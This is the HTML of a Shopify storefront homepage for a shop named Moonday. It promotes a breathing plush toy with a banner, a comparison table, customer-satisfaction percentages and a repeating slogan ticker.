            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-en/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="29Zbf+f3Q28KVNVvjBBz0aKpC8EV50KSlIgypzLGcvziQOzepHCpfobEeK0GWGa+J7XDmzSf46Hm5XXC+d6qLqV6tiUrOgios1qPs8yv6PYaVVxOHqXKMf2pAJhMSpAtTu0MRyRfkCBAzWGDJ9zrqEWeMdpNt/xE8pk4x2bZhq/npJzIC5Iaziq1kDxEiYtO57x5LqPLwMyKKbZ06EiPCkKgK0DyjHqARnTayECij6lI/pphnAFW/dGjKlmxzz2gq+8jGQGfKTTsKKJuNwfN0BlImKuo1sBF05/KgFjhpHSodT56vPTKoXGvZkw+jWzmiIdqACH9IRQvpz+aSG+dHgmXOI+c2Yj2cSnIE5GW+OAlWnc5Dcwn/WPE1XA32Rh1VpTpXQh8fjF5JF76R8E8Gg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/68550131971/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-en/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Moonday",
    
      "logo": "https:\/\/moondaycr.com\/cdn\/shop\/files\/Diseno_sin_titulo_3.png?v=1730221211\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/moondaycr.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Moonday",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/moondaycr.com\/en-en\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/moondaycr.com"
    }
  </script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18698367631619__rich_text_P7WdQK" class="shopify-section section"><link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101730219969" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/section-rich-text.css?v=21490165479276866751730219970" media="print" onload="this.media='all'">

<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101730219969" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/section-rich-text.css?v=21490165479276866751730219970" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18698367631619__rich_text_P7WdQK-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18698367631619__rich_text_P7WdQK-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--18698367631619__rich_text_P7WdQK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--18698367631619__rich_text_P7WdQK gradient  rich-text--full-width content-container--full-width section-template--18698367631619__rich_text_P7WdQK-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <h2>WELCOME TO MOONDAY!</h2>
              </h2><div class="rich-text__text rte" >
                <p>Where the only thing that matters is your comfort.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18698367631619__e6750b05-7703-4f69-ab7c-9ffb0acf18fb" class="shopify-section section"><link href="//moondaycr.com/cdn/shop/t/11/assets/section-image-banner.css?v=67097708546801960341730219970" rel="stylesheet" type="text/css" media="all" />
<link href="//moondaycr.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801730219969" rel="stylesheet" type="text/css" media="all" />
<link href="//moondaycr.com/cdn/shop/t/11/assets/component-slideshow.css?v=153704904022007397591730219969" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
  .color-scheme-template--18698367631619__e6750b05-7703-4f69-ab7c-9ffb0acf18fb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
</style>

<slideshow-component
  class="slider-mobile-gutter mobile-text-below"
  role="region"
  aria-roledescription="Carousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--medium grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--18698367631619__e6750b05-7703-4f69-ab7c-9ffb0acf18fb"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--18698367631619__e6750b05-7703-4f69-ab7c-9ffb0acf18fb-1 .banner__media::after {
          opacity: 0.0;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--18698367631619__e6750b05-7703-4f69-ab7c-9ffb0acf18fb-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=3840" alt="" srcset="//moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=375 375w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=550 550w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=750 750w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=1100 1100w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=1500 1500w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=1780 1780w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=2000 2000w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=3000 3000w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=3840 3840w" height="1500" loading="lazy" sizes="100vw" class="mobile-hidden">
            
              
              <img src="//moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=3840" alt="" srcset="//moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=375 375w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=550 550w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=750 750w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=1100 1100w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=1500 1500w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=1780 1780w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=2000 2000w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=3000 3000w, //moondaycr.com/cdn/shop/files/S9ab40327024c4fc39554a375a9958859L.webp?v=1729653087&amp;width=3840 3840w" height="1500" loading="lazy" sizes="100vw" class="desktop-hidden">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width">
          <div class="slideshow__text banner__box content-container content-container--full-width-mobile color-scheme-template--18698367631619__e6750b05-7703-4f69-ab7c-9ffb0acf18fb color-background-1 gradient slideshow__text--center slideshow__text-mobile--center"><h2 class="banner__heading h2">NEW PRODUCT NOW AVAILABLE!</h2><div class="banner__text" >
                <span>Sleep peacefully and avoid anxiety with our Breathing Teddy Bear™</span>
              </div><div class="banner__buttons">
                <a
                  
                    href="/en-en/products/miniso-new-30cm-plush-breathing-stitch-doll-soothing-peluche-lilo-stitch-kawaii-toy-anime-music-light-child-sleep-model-kid-gift"
                  
                  class="button button--primary"
                >BUY NOW</a>
              </div></div>
        </div>
      </div></div></slideshow-component>
</section><div id="shopify-section-template--18698367631619__comparison_table_QMtry4" class="shopify-section"><link href="//moondaycr.com/cdn/shop/t/11/assets/section-comparison-table.css?v=52347495145966372191730219969" rel="stylesheet" type="text/css" media="all" />
<link href="//moondaycr.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101730219969" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--18698367631619__comparison_table_QMtry4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18698367631619__comparison_table_QMtry4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18698367631619__comparison_table_QMtry4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--18698367631619__comparison_table_QMtry4 gradient">
  <div class="page-width section-template--18698367631619__comparison_table_QMtry4-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h2">
            Benefits of Buying on Moonday
          </h2><div class="comparison-table__text">
            <p>The best and highest quality products on the internet. Although many try to copy us, we remain the market leaders with our advantages:</p>
          </div></div>
      <div class="comparison-table-container">
        <table class="comparison-table">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 100px;--font-size: 1.8rem;"
              ><img src="//moondaycr.com/cdn/shop/files/Sin_titulo_400_x_100_px.png?v=1730221306&amp;width=400" alt="Moonday" srcset="//moondaycr.com/cdn/shop/files/Sin_titulo_400_x_100_px.png?v=1730221306&amp;width=150 150w, //moondaycr.com/cdn/shop/files/Sin_titulo_400_x_100_px.png?v=1730221306&amp;width=352 352w" width="150" height="37.559999999999995"></th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;--mobile-logo-width: 60px;">Others</th>
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Real-time tracking available</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>30-day money back guarantee</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>High quality products</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Nationwide coverage</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Registered Company</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>24/7 Support</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18698367631619__rich_text_Mnnzrz" class="shopify-section section"><link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101730219969" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/section-rich-text.css?v=21490165479276866751730219970" media="print" onload="this.media='all'">

<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101730219969" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/section-rich-text.css?v=21490165479276866751730219970" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18698367631619__rich_text_Mnnzrz-padding {
    padding-top: 30px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18698367631619__rich_text_Mnnzrz-padding {
      padding-top: 40px;
      padding-bottom: 4px;
    }
  }
  .color-scheme-template--18698367631619__rich_text_Mnnzrz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--18698367631619__rich_text_Mnnzrz gradient  rich-text--full-width content-container--full-width section-template--18698367631619__rich_text_Mnnzrz-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h2" >
                <span>TOP SELLER OF THE WEEK</span>
              </h2></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18698367631619__image_with_text_wtWirW" class="shopify-section section"><link href="//moondaycr.com/cdn/shop/t/11/assets/component-image-with-text.css?v=35959808734676055981730219968" rel="stylesheet" type="text/css" media="all" />
<link href="//moondaycr.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101730219969" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>/* Padding for mobile devices */
  .section-template--18698367631619__image_with_text_wtWirW-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  /* Adjust padding for larger screens */
  @media screen and (min-width: 750px) {
    .section-template--18698367631619__image_with_text_wtWirW-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--18698367631619__image_with_text_wtWirW.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18698367631619__image_with_text_wtWirW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div class="color-background-1 section-color-scheme-template--18698367631619__image_with_text_wtWirW gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18698367631619__image_with_text_wtWirW-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 177.61989342806396%;"
          
        ><internal-video data-autoplay="true">
              <video width="100%" height="auto" preload="metadata" poster="//moondaycr.com/cdn/shop/files/preview_images/242ded3f24a142d3a2921e76900e46f4.thumbnail.0000000000.jpg?v=1720878165" loop muted playsinline disablepictureinpicture>
                
                  
                
                  
                    <source
                      data-src="//moondaycr.com/cdn/shop/videos/c/vp/242ded3f24a142d3a2921e76900e46f4/242ded3f24a142d3a2921e76900e46f4.HD-1080p-7.2Mbps-31697160.mp4?v=0"
                      type="video/mp4"
                    >
                  
                
              </video>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18698367631619__image_with_text_wtWirW"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18698367631619__image_with_text_wtWirW content-container"
        ></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18698367631619__33217d57-e749-436e-bb7a-44a340facaa4" class="shopify-section"><link href="//moondaycr.com/cdn/shop/t/11/assets/section-results.css?v=82804389201632557271730219970" rel="stylesheet" type="text/css" media="all" />
<link href="//moondaycr.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101730219969" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--18698367631619__33217d57-e749-436e-bb7a-44a340facaa4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18698367631619__33217d57-e749-436e-bb7a-44a340facaa4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18698367631619__33217d57-e749-436e-bb7a-44a340facaa4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--18698367631619__33217d57-e749-436e-bb7a-44a340facaa4 color-background-1 gradient">
  <div class="page-width section-template--18698367631619__33217d57-e749-436e-bb7a-44a340facaa4-padding">
    <div class="content-and-results"><div class="content-container center"><h2 class="title h2">
              WHAT DO YOU THINK OF OUR PRODUCTS?
            </h2><p>With more than 2,000 shipments made, we have had a high level of approval from our customers.</p></div><div class="results-container">
        <div class="results"><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 93%">
                  <p>93%</p>
                </div>
                <div class="results__text">
                  <p>Of our customers have been satisfied with their product.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 95%">
                  <p>95%</p>
                </div>
                <div class="results__text">
                  <p>Some of our clients say they have received implacable service.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 91%">
                  <p>91%</p>
                </div>
                <div class="results__text">
                  <p>Of our customers would buy a product from us again.</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18698367631619__d8b7c7f2-8a7b-486d-b2c1-184eea98110d" class="shopify-section"><link href="//moondaycr.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031730219969" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--18698367631619__d8b7c7f2-8a7b-486d-b2c1-184eea98110d-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18698367631619__d8b7c7f2-8a7b-486d-b2c1-184eea98110d-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--18698367631619__d8b7c7f2-8a7b-486d-b2c1-184eea98110d .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--18698367631619__d8b7c7f2-8a7b-486d-b2c1-184eea98110d .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--18698367631619__d8b7c7f2-8a7b-486d-b2c1-184eea98110d.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--18698367631619__d8b7c7f2-8a7b-486d-b2c1-184eea98110d color-accent-1 section-template--18698367631619__d8b7c7f2-8a7b-486d-b2c1-184eea98110d-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        THE BEST QUALITY
      </p><p class="horizontal-ticker__item">
        THE BEST PRODUCTS
      </p><p class="horizontal-ticker__item">
        THE BEST OFFERS
      </p><p class="horizontal-ticker__item">
        ONLY ON MOONDAY
      </p>
        
          <p class="horizontal-ticker__item">
            THE BEST QUALITY
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST PRODUCTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST OFFERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ONLY ON MOONDAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            THE BEST QUALITY
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST PRODUCTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST OFFERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ONLY ON MOONDAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            THE BEST QUALITY
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST PRODUCTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST OFFERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ONLY ON MOONDAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            THE BEST QUALITY
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST PRODUCTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST OFFERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ONLY ON MOONDAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            THE BEST QUALITY
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST PRODUCTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST OFFERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ONLY ON MOONDAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            THE BEST QUALITY
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST PRODUCTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST OFFERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ONLY ON MOONDAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            THE BEST QUALITY
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST PRODUCTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST OFFERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ONLY ON MOONDAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            THE BEST QUALITY
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST PRODUCTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST OFFERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ONLY ON MOONDAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            THE BEST QUALITY
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST PRODUCTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            THE BEST OFFERS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ONLY ON MOONDAY
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--18698367631619__0cf14636-438d-4227-b017-3b91b9f6dd17" class="shopify-section section"><link href="//moondaycr.com/cdn/shop/t/11/assets/section-contact-form.css?v=55230033478288162351730219969" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--18698367631619__0cf14636-438d-4227-b017-3b91b9f6dd17-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18698367631619__0cf14636-438d-4227-b017-3b91b9f6dd17-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18698367631619__0cf14636-438d-4227-b017-3b91b9f6dd17.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class=" color-scheme-template--18698367631619__0cf14636-438d-4227-b017-3b91b9f6dd17 color-background-1 gradient">
